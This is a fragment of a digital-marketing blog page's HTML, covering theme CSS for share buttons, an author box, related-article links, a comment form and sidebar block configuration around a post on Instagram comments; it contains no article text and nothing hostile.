            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftowardsdigiskills.com%2Fcomments-make-popular-instagram-photos" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+do+Instagram+Comments+Make+Popular+Instagram+Photos%3F&url=https%3A%2F%2Ftowardsdigiskills.com%2Fcomments-make-popular-instagram-photos&via=Towards+Digital+Skills" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://towardsdigiskills.com/comments-make-popular-instagram-photos&amp;media=https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png&description=How+do+Instagram+Comments+Make+Popular+Instagram+Photos%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+do+Instagram+Comments+Make+Popular+Instagram+Photos%3F %0A%0A https://towardsdigiskills.com/comments-make-popular-instagram-photos" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://towardsdigiskills.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-apk-%d0%b8-ios-%d0%b2-1-%d0%ba%d0%bb%d0%b8%d0%ba-202-2">Скачать Приложение Mostbet Для Android Apk И Ios В 1 Клик 202</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://towardsdigiskills.com/how-to-start-a-small-online-business">How to Start a Small Online Business?</a></div></div></div>        <div class="author-box-wrap"><a href="https://towardsdigiskills.com/author/sophia-albert" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a></span></div><div class="td-author-url"><a href="https://towardsdigiskills.com/">https://towardsdigiskills.com/</a></div><div class="td-author-description">I have 6 years of experience as a professional content and copywriter. My interest in research, writing, and editing makes me an ideal candidate for projects on a variety of topics. I earned a BA in English, a minor in Chinese, and three specializations from The University of California, Santa Barbara, with a 3.96 GPA. I understand the value of SEO-optimized content as the founder of an intersectional feminist publication. I have a talent for choosing persuasive and precise wording to convey your ideas effectively. Allow me to assist you in presenting your company in the best possible light.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://topdigiskills.blogspot.com/" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/towardsdigitalskills/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/topdigiskills" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ashley Flores"><meta itemprop="url" content="https://towardsdigiskills.com/author/sophia-albert"></span><meta itemprop="datePublished" content="2022-08-25T09:59:36+00:00"><meta itemprop="dateModified" content="2022-08-25T10:00:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://towardsdigiskills.com/comments-make-popular-instagram-photos"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-TRANS-300x115.png"></span><meta itemprop="name" content="Towards Digital Skills"></span><meta itemprop="headline " content="How do Instagram Comments Make Popular Instagram Photos?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>    </footer>

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":866,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "6";
block_tdi_16.found_posts = "10";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" class="td-image-wrap " title="SMM Panel &#8211; How to Build a Successful SMM Campaign" ><img class="entry-thumb" src="" alt="SMM Panel" title="SMM Panel &#8211; How to Build a Successful SMM Campaign" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Header-Banner-for-Blog-238x178.webp"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/smm-panel-how-to-build-a-successful-smm-campaign"  rel="bookmark" title="SMM Panel &#8211; How to Build a Successful SMM Campaign">SMM Panel &#8211; How to Build a Successful SMM Campaign</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" class="td-image-wrap " title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" ><img class="entry-thumb" src="" alt="Social Media Marketing Vs. Digital Marketing" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Vs.-Digital-Marketing-238x178.webp"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-vs-digital-marketing"  rel="bookmark" title="Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference">Social Media Marketing Vs. Digital Marketing: What&#8217;s the Difference</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" class="td-image-wrap " title="Ultimate Guide To Social Media Marketing Learn" ><img class="entry-thumb" src="" alt="Social Media Marketing Learn" title="Ultimate Guide To Social Media Marketing Learn" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Social-Media-Marketing-Learn-238x178.webp"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-learn"  rel="bookmark" title="Ultimate Guide To Social Media Marketing Learn">Ultimate Guide To Social Media Marketing Learn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" class="td-image-wrap " title="Ultimate List of Social Media Marketing Strategies for 2022" ><img class="entry-thumb" src="" alt="Marketing Strategies" title="Ultimate List of Social Media Marketing Strategies for 2022" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/09/Marketing-Strategies-238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/social-media-marketing-strategies"  rel="bookmark" title="Ultimate List of Social Media Marketing Strategies for 2022">Ultimate List of Social Media Marketing Strategies for 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/benefits-of-social-media-facebook-advertising"  rel="bookmark" class="td-image-wrap " title="Benefits of Social Media Facebook Advertising" ><img class="entry-thumb" src="" alt="Facebook Advertising" title="Benefits of Social Media Facebook Advertising" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Facebook-Advertising-2-238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/benefits-of-social-media-facebook-advertising"  rel="bookmark" title="Benefits of Social Media Facebook Advertising">Benefits of Social Media Facebook Advertising</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/facebook-reels-bonuses-program"  rel="bookmark" class="td-image-wrap " title="Facebook Reels Bonuses Program" ><img class="entry-thumb" src="" alt="Facebook Reels Bonuses Program" title="Facebook Reels Bonuses Program" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2022/08/Facebook-Reels-Bonuses-Program-238x178.webp"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/social-media-marketing-skills" class="td-post-category">SMM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/facebook-reels-bonuses-program"  rel="bookmark" title="Facebook Reels Bonuses Program">Facebook Reels Bonuses Program</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comments-make-popular-instagram-photos#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://towardsdigiskills.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdi_19 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"Read More","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"-866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_19","block_type":"td_block_1","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_1";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "287";
block_tdi_19.header_color = "#";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "58";
tdBlocksArray.push(block_tdi_19);
</script><h4 class="block-title"><span class="td-pulldown-size">Read More</span></h4><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills - Online Tips and Tricks</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/towardsdigitalskills">towardsdigitalskills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span>                <span class="td-module-comments"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
In order to become an Online Quran Teacher, you need to be highly qualified. This means profound studying of the Quran and Tajweed rules.



You...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3>            <div class="meta-info">
